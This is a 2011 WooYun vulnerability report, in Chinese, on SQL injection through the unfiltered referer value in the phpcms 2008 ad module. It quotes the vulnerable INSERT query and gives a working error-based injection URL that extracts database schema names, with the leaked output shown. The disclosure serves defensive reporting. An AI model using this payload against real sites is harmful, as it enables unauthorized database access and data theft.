漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2011-03370
漏洞标题:phpcms 2008 注入漏洞
相关厂商:phpcms
漏洞作者: icefish
提交时间:2011-11-21 20:11
修复时间:2011-12-21 20:12
公开时间:2011-12-21 20:12
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:5
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2011-11-21: 细节已通知厂商并且等待厂商处理中
2011-11-22: 厂商已经确认,细节仅向厂商公开
2011-11-25: 细节向第三方安全合作伙伴开放
2012-01-16: 细节向核心白帽子及相关领域专家公开
2012-01-26: 细节向普通白帽子公开
2012-02-05: 细节向实习白帽子公开
2011-12-21: 细节向公众公开
简要描述:
phpcms 2008 中广告模块,存在参数过滤不严,导致了sql注入漏洞,如果对方服务器开启了错误显示,可直接利用,如果关闭了错误显示,可以采用基于时间和错误的盲注
详细说明:
具体问题在于

$this->db->query("INSERT INTO $this->stat_table (`adsid`, `username`, `ip`, `referer`, `clicktime`, `type`) VALUES ('$ads[adsid]', '$_username', '$ip', '$this->referer', '$time', '0')");
这段中$this->referer没有经过过滤,可以被用户所操作,如果没有关闭错误提示,则可以直接利用注入工具,采用基于错误的方式进行sql注入
如果有自定义错误页面,则可以采用盲注的方式
漏洞证明:
这是一段中转用的代码,可以利用这个代码把对referer的注入改为对post的注入。
这是利用代码

http://127.0.0.1:82/php2008_jsphp.asp?inject_ref=inject_ref=1' AND (SELECT 1698 FROM(SELECT COUNT(*),CONCAT(CHAR(58,100,121,118,58),(SELECT MID((IFNULL(CAST(schema_name AS CHAR),CHAR(32))),1,50) FROM information_schema.SCHEMATA LIMIT 0,1),CHAR(58,110,118,117,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JYUd'='JYUd
基于错误的,结果时爆出了数据库:
Duplicate entry ':dyv:information_schema:nvu:1' for key 'group_key'
修复方案:
版权声明:转载请注明来源 icefish@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:6
确认时间:2011-11-22 11:47
厂商回复:
十分感谢!十分感谢!!万分感谢!
最新状态:
暂无